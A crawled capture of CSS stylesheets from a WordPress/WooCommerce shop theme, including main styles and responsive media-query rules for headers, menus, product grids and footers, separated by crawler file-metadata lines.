.progress_detail{color:#fff;display:inline-block;vertical-align:top}.main-container.skill .tm_progress_label{background:#fec400;border-radius:50%;color:#000;float:right;margin:0 0 5px;padding:4px}.aboutus .single-testimonial blockquote q{color:#969696}.aboutus .single-testimonial .testimonial-title{color:#000;font-size:16px}.aboutus .single-testimonial .testmonial-image img{border-radius:0;background:#fff;border:1px solid #000}.aboutus .single-testimonial .testmonial-image{position:relative}.aboutus .single-testimonial .testmonial-image:before{content:"";position:absolute;background-color:#000;width:5px;height:40px;left:-2px;top:30px}.counter .jumbo{color:#fff;position:relative;padding:0 0 25px}.counter_title{color:#f5f5f5;margin:20px 0 0;text-transform:uppercase}.counter .jumbo:after{content:"";position:absolute;width:30px;height:1px;bottom:0;background:#fff;left:0;right:0;margin:0 auto}.loading,.widget .single-post .post-title.no-image{width:100%}.aboutus .button_content_inner{float:left;clear:both;margin:0}.aboutus .tagline .text{color:#000;font-size:12px;font-weight:600;margin:5px 20px;clear:none}.aboutus .singleline .text{font-size:14px;clear:both;text-transform:none}.about-history .small-title{color:#87CFC5;margin:10px 0 0;font-size:17px}.about-history .sub-title{color:#7C8388;margin-bottom:15px;font-size:13px;line-height:18px}.about-history .image img{border-bottom:5px solid #EEE}.about-our-clients .product-block{margin:30px 60px 22px 0}.about-testimonials .product-block{margin:0}.home .slider-loading{height:595px;width:100%;background:url(images/megnor/loading.gif) center center no-repeat #fff;display:block;z-index:999;position:absolute;top:0;left:0}.flexslider1,.home-slider,.loading{position:relative}.banner-slider-container .flexslider1 .flex-control-nav.flex-control-paging{display:none}.flexslider1:hover .flex-direction-nav li a.flex-next,.flexslider1:hover .flex-direction-nav li a.flex-prev{opacity:1;display:block}.flexslider1 .flex-direction-nav li a.flex-next,.flexslider1 .flex-direction-nav li a.flex-prev{opacity:0;display:none}.flexslider1 .flex-direction-nav li a{top:40%}.flexslider1 .flex-direction-nav li a.flex-prev{left:0}.flexslider1 .flex-direction-nav li a.flex-next{right:0}.flexslider1 .slides li{display:none}.loading{height:500px;vertical-align:middle}.loading img{position:absolute;top:50%}.widget .single-post{clear:both;display:inline-block;padding:7px 0}.widget .single-post .post-img{float:left;margin-right:10px}.widget .single-post .post-img img{border:3px solid #F1F1F1}.widget .single-post .post-title{display:inline;margin-bottom:0;margin-top:0;text-transform:none;font-family:'Open Sans',Arial,Helvetica,sans-serif;font-size:15px}.widget .single-post .post-excerpt{display:inline-block}.widget .single-post .post-date{display:inline-block;width:auto}.latest-news-content{margin:0 auto}.latest-news-content .single-post .post-title{font-family:Nunito,Arial,Helvetica,sans-serif;font-size:17px;margin:10px 0;display:inline-block}.latest-news-content .single-post .post-date,.latest-news-content .single-post .post-description{font-size:17px;line-height:22px;margin:0 0 5px}.latest-news-content .single-post .post-date{color:#87CFC5;margin:10px 0}.fa.fa-arrow-right{font-size:15px;margin-left:10px}.topbar-banner .cms-desc{font-family:'Open Sans',Arial,Helvetica,sans-serif;font-size:12px;line-height:18px;float:left}.inner-container.content-main{margin:0 auto;width:1150px}.cms-content{display:inline-block;width:99%;border:2px solid transparent;transition:all .6s ease 0s}.cms-content-inner{display:inline-block;padding:20px}.cms-container.center{margin:1px 0 0}.cms-content .text1{color:#FFF;font-size:18px;line-height:25px;font-family:Glegoo,Arial,Helvetica;float:left;width:100%;padding-bottom:3px}.cms-content .text2{font-size:16px;font-family:'Open Sans',Arial,Helvetica;color:#FFF}.banner-hover span,.banner-hover span.price{font-size:13px;font-weight:700;text-transform:uppercase}.cms-container:hover .cms-content{border:2px solid rgba(255,255,255,.5);background:rgba(255,255,255,.15)}.single_accordion.accord-1 .tab_content{display:block}.recent .small-title{display:none}.sub-container{display:inline-block;width:23%}#woo-small-products .onsale,#woo-small-products .products li .product:hover a.product_type_external,#woo-small-products .products li.product:hover a.add_to_cart_button,#woo-small-products .products li.product:hover a.added_to_cart,#woo-small-products .products li.product:hover a.product_type_grouped,#woo-small-products .products li.product:hover a.product_type_simple,#woo-small-products .products li.product:hover a.product_type_variable,#woo-small-products .wpb_wl_preview_area,.respo-top-arrow,.site-footer .newsletter th{display:none}.sub-container.center{margin:0 2%;width:48%}.inner-image img{transform:scale(1);transition:all .9s ease 0s}.inner-image img:hover{opacity:.6;transform:scale(1.08);transition:all .9s ease 0s}.information{border:1px solid #EBEBEB;height:237px;background:#f5f5f5;margin-right:10px}.banner-hover{background:#eee;bottom:0;left:0;position:absolute;transition:all .3s ease 0s;width:100%}.banner-hover span{color:#1b1b1b;float:left;line-height:13px;margin:11px}.banner-hover span.price{color:#ff9cac;float:right;font-family:Arimo,Arial}.category-block .banner-hover .description{clear:both;color:#9c9c9c;float:left;font-size:10px;font-weight:400;height:0;line-height:16px;margin:0 12px;opacity:0;transition:all .3s ease 0s}.category-block:hover .banner-hover{height:auto;background:#fff;opacity:.9;transition:all .3s ease 0s}.category-block:hover .banner-hover .description{height:51px;margin-bottom:10px;opacity:1;transition:all .3s ease 0s}.info-title{color:#1b1b1b;font-size:17px;font-weight:700;font-family:Raleway,Arial;line-height:23px;margin-bottom:15px;margin-top:0;padding:67px 20px 0 40px;text-decoration:none;text-transform:uppercase}.category-grid .category-block{border:1px solid #f5f5f5;margin:0 10px 10px 0;position:relative;float:left}.tm_categorycontent.left{width:100%}.cat-carousel .category-block{border:1px solid #eee;margin:0 10px 1px}#woo-small-products .image-block{background:#f5f5f5;border:1px solid #ddd;float:left;border-radius:5px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px}#woo-small-products .image-block img{height:95px;width:95px}#woo-small-products .products li{width:100%;float:left;clear:both}#woo-small-products .products .container-inner{margin:10px 18px 15px 0;text-align:left;border:none}#woo-small-products li.product h3{clear:none;float:left;margin:0 0 10px 20px;padding:0;width:53%}#woo-small-products .products li .price{color:#cf082e;float:left;margin:0 0 0 20px;width:53%}.panel-grid{margin:0!important}.panel-grid-cell{padding:0!important}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.gallery-item .gallery-icon.landscape>a{cursor:default}.wishlist_table .add_to_cart{border-radius:0!important;-webkit-border-radius:0!important;-khtml-border-radius:0!important;-moz-border-radius:0!important}.site-footer .newsletter-email{padding:10px 40px 10px 10px;width:280px;background:#000;border:1px solid #282828;margin:0;color:#555}.site-footer .newsletter .newsletter-submit,.site-footer .newsletter .newsletter-submit:hover{background:url(images/megnor/mail.png) 1px 8px no-repeat}.news_description{margin-bottom:15px}.newsletter.newsletter-widget.main-ul>form{position:relative}.site-footer .newsletter .newsletter-submit{font-size:0;position:absolute;right:10px;top:5px;border:none;width:25px}.site-footer .newsletter table,.site-footer .newsletter td{border:none;margin:0}.site-footer .three_fifth .banner{float:left;margin:-4px 20px 0 0}.select2-container .select2-choice{padding:8px 10px 7px!important;border:1px solid #eee!important}.sub-banner li.sub-banner1 img{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.sub-banner li.sub-banner1:hover img{transform:scale(1.08);-webkit-transform:scale(1.08);-ms-transform:scale(1.08);-o-transform:scale(1.08);-moz-transform:scale(1.08)}.blog-posts-content .block_hover{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);background-size:100% 100%;opacity:0;-khtml-opacity:0;-webkit-opacity:0;-moz-opacity:0;transition:all .4s ease 0s;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-o-transition:all .4s ease 0s}.blog-posts-content .post-image:hover .block_hover{transition:all .4s ease 0s;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-o-transition:all .4s ease 0s}.blog-posts-content .block_hover .links{margin:0;position:absolute;right:0;text-align:center;top:42%;width:100%;transition:all .4s ease 0s;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-o-transition:all .4s ease 0s}.block_hover .links a i{background:rgba(255,255,255,.3);border:1px solid transparent;display:inline-block;transition:all .4s ease 0s;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;color:#fff;font-size:14px;line-height:40px;width:40px;border-radius:50%;-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;opacity:0;-khtml-opacity:0;-webkit-opacity:0;-moz-opacity:0;transform:scale(1.5);-webkit-transform:scale(1.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);margin:0}.entry-thumbnail:hover .links a i{opacity:1;-khtml-opacity:1;-webkit-opacity:1;-moz-opacity:1;transform:scale3d(1,1,1);-webkit-transform:scale3d(1,1,1);-moz-transform:scale3d(1,1,1);-o-transform:scale3d(1,1,1)}.post-image img{transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transition:all .4s ease 0s;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;width:100%}.blog-posts-content .post-image:hover .links a .fa{opacity:1;-khtml-opacity:1;-webkit-opacity:1;-moz-opacity:1;transform:scale3d(1,1,1);-webkit-transform:scale3d(1,1,1);-moz-transform:scale3d(1,1,1);-o-transform:scale3d(1,1,1);transition:all .4s ease 0s;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-o-transition:all .4s ease 0s}.blog-posts-content .post-image .links a .fa{transition:all .4s ease 0s;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-o-transition:all .4s ease 0s}.wpb_wl_images img{width:100%}.product-block-hover .button.yith-wcqv-button:before,.wpb_wl_preview_area .wpb_wl_preview:before{font-family:FontAwesome;content:'\f06e';font-size:18px;margin:0 auto;position:absolute;left:0;right:0}.product-block-hover .button.yith-wcqv-button,.woocommerce ul.products .wpb_wl_preview_area .wpb_wl_preview{background:#fff;border-radius:50%!important;color:#777;display:inline-block;line-height:normal;padding:12px;text-align:center;width:20px;z-index:999;border:1px solid #606060;height:20px;font-size:0}.product-block-hover .button.yith-wcqv-button:hover,.woocommerce ul.products .wpb_wl_preview_area .wpb_wl_preview:hover{background:#606060}.wpb_wl_product_price del{color:#9c9c9c}.wpb_wl_preview_area .wpb_wl_preview:active,.wpb_wl_preview_area .wpb_wl_preview:focus,.wpb_wl_preview_area .wpb_wl_preview:hover{color:#777;text-decoration:none}.woocommerce ul.products li.product:hover .yith-wcqv-button-wrapper{right:0}.product-block-hover .yith-wcqv-button-wrapper,.wpb_wl_preview_area{vertical-align:middle;display:inline-block;margin:0;font-size:0;border:9px solid rgba(255,255,255,0);border-radius:50%;position:relative;right:-95px;transition:all .2s ease-out 0s}.product-block-hover .yith-wcqv-button-wrapper:hover,.wpb_wl_preview_area:hover{border:9px solid rgba(255,255,255,.86)}.wpb_wl_summary .button{background:0 0;border-radius:0;-webkit-border-radius:0;-khtml-border-radius:0;-moz-border-radius:0;color:#000;border:1px solid #000}#yith-quick-view-modal.open .yith-wcqv-main{height:500px;opacity:1;transform:translateY(0);overflow-y:auto!important}#yith-quick-view-close{border:2px solid;font-weight:700;opacity:1;-khtml-opacity:1;-webkit-opacity:1;-moz-opacity:1}#yith-quick-view-content div.summary{text-align:left}.tm_product_nav_buttons{position:absolute;right:0;top:3px}.tm_product_nav_buttons .next a,.tm_product_nav_buttons .previous a{font-size:0;color:#bbb}.tm_product_nav_buttons .next a:hover,.tm_product_nav_buttons .previous a:hover{color:#000}.tm_product_nav_buttons .previous a:before{font-family:FontAwesome;content:'\f104';font-size:25px;display:block}.tm_product_nav_buttons .next a:before{font-family:FontAwesome;content:'\f105';font-size:25px;display:block}.tm_product_nav_buttons .next,.tm_product_nav_buttons .previous{float:left;height:25px;width:22px;text-align:right}.single-product .breadcrumbs{display:none}.google-map{width:100%}.google-map img{max-width:inherit!important}.footertop-band ul{margin:0}#brand-products .owl-carousel .owl-wrapper-outer{width:auto;padding:0 10px}#brand-products .owl-theme .owl-controls .owl-buttons div{background-color:#fff}.page-content #searchsubmit{float:none;border:1px solid #eee}.address-text.third .content a{text-transform:lowercase}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img,.woocommerce-page ul.cart_list li img,.woocommerce-page ul.product_list_widget li img{margin-bottom:15px}.checkout.woocommerce-checkout h3{font-family:"Open Sans",Arial,Helvetica,sans-serif;font-size:14px;font-weight:700;text-transform:uppercase}.form-row.terms a{font-weight:700;text-transform:capitalize}.cart_totals>h2,.shipping_calculator>h2,.woocommerce-account h2{font-family:"Open Sans",Arial,Helvetica,sans-serif;font-weight:700;text-transform:uppercase}.cart_totals>h2,.shipping_calculator>h2{font-size:14px;text-align:right}.woocommerce-account h2{font-size:15px}.calloutarea .calloutarea_block{padding:0 30px}.sticky .entry-content-other .featured-post{float:right;font-size:14px;text-transform:capitalize}.sticky .entry-header:before{top:20px}.site-content .sticky .entry-header{padding:20px 0 25px 60px}.main_background_image1.image>a,.main_background_image2.image>a{display:block;height:100%;width:100%}


--- FILE ---
content_type: text/css
request_url: https://www.tripleemfg.com/wp-content/themes/winelayout/responsive.css?ver=e52a80c62c78394fa17b68b99f9d826c
body_size: 1988
content:
@import url("../arisestore/responsive.css");

@media only screen and (max-width: 1480px){
.site-header-main {margin: 0;}
.my_account, .my_logout, .my_login, .header-search{padding:0;}
.header_cart .togg #shopping_cart{ padding:10px 11px;}
.tm_banner.sub1, .tm_banner.sub2{margin:0;}
.main-content-inner.right-sidebar .content-container {    background: transparent url("images/megnor/border.png") repeat-y scroll 869px 0;}
.home .slider-loading {    height: 580px;}
.page-title-inner{width: 1200px;}
}

@media only screen and (max-width: 1250px){

.slider_area_inner, .footer_inner, .full-width .inner-container, .site-footer .inner-container, .panel-row-style-inner-container, .main-content.left-sidebar, .page-title-inner, .parallax-inner-container, .main-content-inner, .top-banner-inner,
.site-header, .home-slider{width:1130px;}
.navigation-menu{margin:0;}
.site-header{background:none;}
.content-container {background: transparent url("images/megnor/border.png") repeat-y scroll 260px 0;}
.aboutus .three_fifth {width: 67%;}
.tm_banner.sub1{margin:0 10px 0 0;}
.tm_banner.sub2{margin:0 0 0 10px;}
.tm_banner.sub1 .tm_banner_inner span::before, .tm_banner.sub1 .tm_banner_inner span::after {    left: 5%;}
.tm_banner.sub2 .tm_banner_inner span::before, .tm_banner.sub2 .tm_banner_inner span::after{right:5%;}
#footer-widget-area .third-widget {    width: 220px;}
.footer_bottom_left{ width: 74%;}
.footer_bottom_right {    width: 21%;}
.home .slider-loading {    height: 546px;}
}
@media only screen and (max-width: 1024px){
.zoomContainer { display: none; }
.yith_magnifier_zoom_wrap { background-color: #fff; }
}

@media only screen and (min-width: 980px) and (max-width: 1149px) {
.footer_inner,.panel-row-style-inner-container,
.page-title-inner,.container,.full-width .inner-container,.wide-page .inner-container,.header-main, .main-content.left-sidebar,.site-footer .inner-container,
.main-content-inner, .parallax-inner-container, .site-header, .home-slider	{width:940px; margin:0 auto;}
.content-container { background: transparent url("images/megnor/border.png") repeat-y scroll 216px 0;}	
.aboutus .three_fifth {    width: 62%;}
.main-content-inner.right-sidebar .content-container {    background: transparent url("images/megnor/border.png") repeat-y scroll 722px 0;}
.full-width.wide-page .page-title{margin-top:0 !important;}
#footer-widget-area .third-widget {    width: 193px;}
.footer_bottom_left{ width: 70%;}
.footer_bottom_right {    width: 25%;}
.mega-menu ul li a {    padding: 25px;}
.home .slider-loading {    height: 454px;}
ul.products.list li.product h3, ul.products.list li.product div[itemprop="description"], ul.products.list li.product .price, ul.products.list li.product .gridlist-buttonwrap {    width: 54% !important;}
}

@media only screen and (max-width: 979px){
.admin-bar .header_right{top:0;}
.page-title-inner,.container,.full-width .inner-container,.wide-page .inner-container,.header-main, .top_main, .footer-bottom-container,.site-footer .inner-container,
.header-main, .slider_area_inner, .footer_inner, .main-content-inner, .full-width .inner-container,.main-content.left-sidebar, .full-width.wide-page .page-title, .parallax-inner-container, .site-header, .home-slider
{width:950px; margin:0 auto;}
.blog-posts-content .post-image{float:none;}	
.content-container {background:none;}
.header_center {  width: 100%;}
.tm_banner.sub1{  margin-right: 10px; margin-left:0;}
.tm_banner.sub2 { margin-left: 10px; margin-right:0;}
.menu-toggle {  padding: 20px 18px; width:auto;}
.menu-toggle::before{  right: 20px; top:18px;}
.toggled-on .mega-menu .mega{ background: #462b18; border: 2px solid #ffc400; width: auto; right:0; left:0;}
.toggled-on .mega-menu ul li.menu-item-has-children a, .toggled-on .mega-menu ul li a{color:#fff; background:none;}
.mega-menu ul li.mega-hover a, .main-navigation ul li a:hover, .toggled-on .mega-menu ul li.menu-item-has-children a:hover, .toggled-on .mega-menu ul li a:hover{background:none; color:#ffc400;}
.mega-menu .collapsable-hitarea::after, .mega-menu .expandable-hitarea::before{color:#fff;}
.primary-sidebar .title-outer::before {  color: #d5c5b7;}
.main-content.blog-page.blog-list{margin:0;}
article.post{padding:10px 0;}
.aboutus .three_fifth { width: 62%;}
.header_center img {    width: 100%;}
.header_center a {    display: inline-block;    width: 45%;}
.header_right, .header_left  {    margin:0;	padding:0;}
.full-width.wide-page .page-title {    margin-top: 0 !important;}
#footer-widget-area .third-widget {    width: 100%;}
.footer_bottom_left ,.footer_bottom_right{ width:100%;}
.home .slider-loading {    height: 350px;}
.woocommerce .products .gridlist-buttonwrap .addto-cart-hover{    margin-bottom: 0;}
.main-content-inner .page-title-inner{ display:inline-block;   width: 100%;}
.page-title {text-align:center;}
.page-title .page-title-inner{display:inline-block;}
.page-title .entry-title-main{float:left;}
.single.woocommerce-page .woocommerce-breadcrumb {    clear: both;    float: left;    margin: 15px 0 0;}
.breadcrumbs, .woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb{padding-bottom:0;}
}
@media only screen and (min-width: 768px) and (max-width: 979px){
	.page-title-inner,.container,.full-width .inner-container,.wide-page .inner-container,.header-main, .top_main, .footer-bottom-container,.site-footer .inner-container,
.header-main, .slider_area_inner, .footer_inner, .main-content-inner, .full-width .inner-container,.main-content.left-sidebar, .full-width.wide-page .page-title, .parallax-inner-container, .site-header, .home-slider
{width:724px; margin:0 auto;}
}

@media only screen and (max-width: 767px) {
.container,.full-width .inner-container,.wide-page .inner-container,.header-main, .top_main, .footer-bottom-container,.site-footer .inner-container,
.header-main, .slider_area_inner, .footer_inner, .main-content-inner, .full-width .inner-container,.main-content.left-sidebar, .full-width.wide-page .page-title, .parallax-inner-container, .site-header, .home-slider
{width:auto; margin:0 20px;}
.main-content-inner .page-title-inner ,.page-title-inner{margin:0 15px; width:auto;}
.topbar-contact .content, .topbar-social .content {float: none; display: inline-block;}
.header_center {float: left; margin: 10px 0 30px}
.header_right {    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;    position: relative;    text-align: center;	width: auto;	float: none;}
.header_center img {    max-width: 100%;	width:auto;}
.header_center a {    display: inline-block;    width: 100%;}
.header_left {   float: none;    width: auto;}
.header_right .inner-left {    display: inline-block;    float: none;    vertical-align: top;}
.header_right .inner-right {    display: inline-block;    float: none;}
.navigation-menu .navbar{background:transparent;}
.main-navigation{margin:0;}
.aboutus .three_fifth {    width: 100%;}
.site-header-main {    padding: 20px 0 43px;}
.topbar-social .content a {    margin: 0 15px;}
/******************Body****************/

.tm_banner_inner a{display:block;}
.tm_banner.sub1, .tm_banner.sub2 {    margin-left: 0;    margin-right: 0;}
.breadcrumbs, .woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb{float:none;   padding: 10px 0 0;}
.tm_banner.sub2{margin-top:20px;}

/*****************Product************/
.woocommerce .products .gridlist-buttonwrap{border:none;}
.full-width.wide-page .page-title {    margin-top: 0 !important;}

.header_right{direction:rtl;}
.header_right .inner-left ,  .header_right .inner-right{direction:ltr;}
.home .slider-loading {    height: 100%;}
.header_cart .togg .widget.widget_shopping_cart {    right: -55px; }
.header-search .woocommerce-product-search, .header-search .search-form{right: -135px;}
.page-title .entry-title-main , .single.woocommerce-page .woocommerce-breadcrumb {float:none;}
.main-content-inner .page-title-inner {    display: block;    width: auto;}
.single-product-full .product.type-product{text-align:center;}
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{ text-align: center; width: 75%; float:none; display:inline-block; margin-bottom:50px;}
.woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary{text-align:left;}
.page-title .page-title-inner {    display: block;}

}
@media only screen and (max-width: 479px) 
{
.tm_banner_inner span::before, .tm_banner_inner span::after {    left: 20px;    right: 20px; }
.header_cart .togg .widget.widget_shopping_cart{ width: 241px;}
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{width:100%; background:none; padding:0;}
.images .yith_magnifier_zoom{ background: rgba(16, 9, 0, 0.3); padding:15px;}
}

@media only screen and (max-width: 319px) {

.header-search .woocommerce-product-search, .header-search .search-form{right:-36px;}
.header_cart .togg .widget.widget_shopping_cart {    right: -31px;}
}


--- FILE ---
content_type: text/css
request_url: https://www.tripleemfg.com/wp-content/themes/arisestore/responsive.css
body_size: 5933
content:
@media only screen and (max-width:1480px){.home .slider-loading{height:463px;}
.header_cart .togg #shopping_cart{padding:29px 20px;}
.header-search{padding:19px 10px;}
.my_account, .my_logout, .my_login{padding:18px 10px;}
.mega-menu ul li:nth-last-child(-n+2) .sub-container{left:auto !important;right:0 !important;}
.main-container.sub-banner .inner-container, .page-title-inner{width:1150px;}
.tm_banner_inner img{width:100%;}
.tm_banner.sub5, .tm_banner.sub6, .tm_banner.sub1, .tm_banner.sub2{margin:0 12px 10px;}
.tm_banner.sub3, .tm_banner.sub4{margin:0 13px 10px;}
.simple-type.small-title{font-size:22px;}
.aboutus .three_fifth{width:67%;}
.aboutus .two_fifth{margin:0 23px 0 0;width:30%;}
.flexslider1 .flex-direction-nav li a.flex-next{right:0;}
}
@media only screen and (max-width:1250px){.home .slider-loading{height:426px;}
.slider_area_inner, .footer_inner, .full-width .inner-container, .site-footer .inner-container, .panel-row-style-inner-container, .main-content.left-sidebar, .page-title-inner, .parallax-inner-container, .main-content-inner, .top-banner-inner, .full-width.wide-page .page-title{width:1130px;}
.main-content-inner.right-sidebar .content-container{background:transparent url("images/megnor/border.png") repeat-y scroll 870px 0;}
.navigation-menu{margin-left:15px;padding-left:0;}
.header_left{margin-right:5px;}
.header-search .woocommerce-product-search{z-index:99;}
.header_left{margin-right:0;}
.header-search{border:none;padding:19px 0;}
.my_account, .my_logout, .my_login{padding:18px 0;border:none;}
.header_cart .togg #shopping_cart{padding:29px 10px;}
.header_right{margin-right:10px;}
.header_right .inner-left{border:none;}
.widget_search #searchform .search-field{width:78%;}
#footer-widget-area .fourth-widget{width:250px;}
.simple-type.small-title{font-size:20px;}
.vertical_tab .tab_groupcontent{width:65%;}
.vertical_tab ul.tabs{width:29%;}
.aboutus .three_fifth{width:66%;}
.footer_bottom_right{width:21%;}
.footer_bottom_left{width:74%;}
.aboutus .two_fifth{margin:0 45px 0 0;}
}
@media only screen and (max-width:1150px){.main-content-inner.right-sidebar .content-container{background:transparent url("images/megnor/border.png") repeat-y scroll 723px 0;}
.site-header-main .header-main{margin:37px auto;}
button, input, select, textarea{border-radius:0px;-webkit-border-radius:0px;-khtml-border-radius:0px;-moz-border-radius:0px;}
.header_right{margin-right:15px;}
.header_cart .togg #shopping_cart{padding:29px 5px;}
.header_cart .togg .widget.widget_shopping_cart{right:5px;}
.woocommerce.list-view .woocommerce-result-count, .woocommerce-page.list-view .woocommerce-result-count{width:53%;}
.tm_banner_inner img{width:100%;}
.main-container.sub-banner .inner-container{width:940px;}
.woocommerce ul.products li.product.columns-3, .woocommerce-page ul.products li.product.columns-3{width:49%;}
.woocommerce ul.products li.first, .woocommerce-page ul.products li.first{clear:none;}
.woocommerce #content div.product div.images div.thumbnails, .woocommerce div.product div.images div.thumbnails,
.woocommerce-page #content div.product div.images div.thumbnails, .woocommerce-page div.product div.images div.thumbnails{width:90%;}
.single .single-product-sidebar .images{width:45%;}
.single .single-product-sidebar .images .yith_magnifier_zoom_wrap img{width:100%;}
.gallery-columns-1 .gallery-item
.gallery-columns-2 .gallery-item,
.gallery-columns-3 .gallery-item,
.gallery-columns-4 .gallery-item,
.gallery-columns-5 .gallery-item,
.gallery-columns-6 .gallery-item,
.gallery-columns-7 .gallery-item,
.gallery-columns-8 .gallery-item,
.gallery-columns-9 .gallery-item{max-width:50%;margin:0;}
.left-sidebar #primary{width:73%;padding-right:}
.custom_address .address-text{width:29.6%;}
.flexslider{padding:0 20px 0 0;}
.home .flexslider{padding:0;}
.aboutus .one_third{float:none;display:inline-block;}
.sticky .entry-content-other{padding:10px 30px;min-height:auto;}
.entry-main-content .entry-content-other, .grid .blog-list .entry-main-content .entry-content-other, .blog-list .entry-main-content .entry-content-other{float:left;clear:both;}
.about_image.three_fifth{width:50%;}
#yith-quick-view-modal .yith-wcqv-wrapper{position:absolute;right:0;left:0;min-width:auto;top:10%;}
}
@media only screen and (min-width:980px) and (max-width:1149px){.home .slider-loading{height:306px;}
.footer_inner,.panel-row-style-inner-container,
.page-title-inner,.container,.full-width .inner-container,.wide-page .inner-container,.header-main, .main-content.left-sidebar,.site-footer .inner-container,
.main-content-inner, .parallax-inner-container, .full-width.wide-page .page-title, .page-title-inner{width:940px;margin:0 auto;}
.full-width.wide-page .page-title{margin-top:45px !important;}
.site-header-main{margin:0 0 0 15px;}
.header-search{border:none;padding:19px 0;}
.my_account, .my_logout, .my_login{padding:18px 0;border:none;}
.header_right .inner-left{border:none;}
.mega-menu ul li a{padding:31px 13px;}
.content-container{background:transparent url("images/megnor/border.png") repeat-y scroll 216px 0;}
ul.products.list li.product h3, ul.products.list li.product div[itemprop="description"], ul.products.list li.product .price, ul.products.list li.product .gridlist-buttonwrap{width:59% !important;}
.woocommerce ul.products li.product .image-block, .woocommerce-page ul.products li.product .image-block{float:none;display:inline-block;}
.woocommerce-page.columns-4 ul.products li.product, .woocommerce.columns-4 ul.products li.product{width:33.33%}
#footer-widget-area .second-widget, #footer-widget-area .third-widget{width:192px;}
.footer-widget-left .first-widget, #footer-widget-area .fourth-widget{width:200px;}
.footer_bottom_right{width:25%;}
.footer_bottom_left{width:70%;}
.your-uname, .your-mail{width:48.9%;}
.aboutus .two_fifth{margin:0 37px 0 0;}
}
@media only screen and (max-width:979px){.home .slider-loading{height:240px;}
.page-title-inner,.container,.full-width .inner-container,.wide-page .inner-container,.header-main, .top_main, .footer-bottom-container,.site-footer .inner-container,
.header-main, .slider_area_inner, .footer_inner, .main-content-inner, .full-width .inner-container, .panel-row-style-inner-container, .main-content.left-sidebar, .full-width.wide-page .page-title, .page-title-inner{width:950px;margin:0 auto;}
.main-content-inner.right-sidebar .content-container{background:none;}
.full-width.wide-page .page-title{margin-top:45px !important;}
.header_center{width:50%;}
.header_cart .togg #shopping_cart{padding:29px 5px 29px;}
.header-search{padding:20px 0;}
.header-search ,.header_right .inner-left{border:0 none;}
.my_account, .my_logout, .my_login{border:0 none;padding:20px 0;}
.header_cart .togg .widget.widget_shopping_cart{right:0;}
.mega-menu ul li ul li a{font-weight:normal;text-transform:capitalize;}
.menu-container li a{padding:5px 8px !important;color:#211F20 !important;margin:0;border:none;}
.menu-container .sub-menu li a{width:100%;}
.menu-container li a:hover{color:#E76453 !important;}
.menu-container li:hover a{border:none;}
.menu-container ul li{padding:5px 0 !important;background:none;width:100%;position:relative !important;}
#site-navigation h3{color:#FFFFFF;font-size:15px;text-transform:uppercase;}
.menu-toggle{text-align:left;cursor:pointer;display:inline-block;font-size:16px;margin:0;height:21px;line-height:22px;padding:30px 0 30px 10px;width:100%;}
.mega-menu{position:relative;left:0;display:block;}
.menu-category .expandable-hitarea{background:url("images/megnor/sprite.png") no-repeat scroll -210px -261px transparent;}
.menu-category .collapsable-hitarea{background:url("images/megnor/sprite.png") no-repeat scroll -239px -260px transparent;}
.menu-category .hitarea{cursor:pointer;height:14px;margin-top:3px;position:absolute;right:10px;width:14px;}
.menu-category ul li:hover ul.children, .menu-category ul li ul.children li:hover ul.children, .menu-category ul li ul.children li ul.children li:hover ul.children, .menu-category ul li ul.children li ul.children li ul.children li:hover{display:none}
.menu-category ul li.cat-parent, .menu-category ul li.cat-parent:hover{background:#f6f6f6;}
.menu-category ul li ul li:last-child{border:none;}
.toggled-on .nav-menu li a{padding:8px !important;}
.menu-toggle{display:block;}
.mega{display:none;}
.menu-toggle:before{content:"\f0c9";color:#FFFFFF;font-size:28px;margin-top:0;position:absolute;right:0;top:28px;}
.toggled-ond div.mega-menu ul,
.toggled-on div.mega-menu,
.toggled-on .mega-menu ul li .sub-container.mega .sub{display:block;width:auto;left:0;}
.toggled-on li .mobile_togglemenu{display:inline-block;padding:10px 0 0;position:absolute;width:100%;left:0;top:0;cursor:pointer;}
.mobile_togglemenu:before, .sub-menu .mobile_togglemenu:before{color:#555;content:"\f067";font-size:11px;font-family:FontAwesome;margin-top:0;position:absolute;right:10px;top:6px;}
.active .mobile_togglemenu:before{content:"\f068";}
.mega-hover > .mobile_togglemenu:before{content:"\f068";}
.toggled-on .mega-menu .mega{background:#3b3b3c;display:block;margin-left:0;z-index:999;position:absolute;left:0;top:0;padding:10px 0;width:100%;}
.mega-menu .collapsable-hitarea:after{color:#767676;content:"\f068";cursor:pointer;display:block;font-family:FontAwesome;font-size:10px;font-weight:normal;height:23px;line-height:25px;margin:2px 0 0;position:absolute;right:5px;text-align:center;top:0;width:23px;}
.mega-menu .expandable-hitarea:before{color:#767676;content:"\f067";cursor:pointer;display:block;font-family:FontAwesome;font-size:10px;font-weight:normal;height:23px;line-height:25px;margin:2px 0 0;position:absolute;right:5px;text-align:center;top:0;width:23px;}
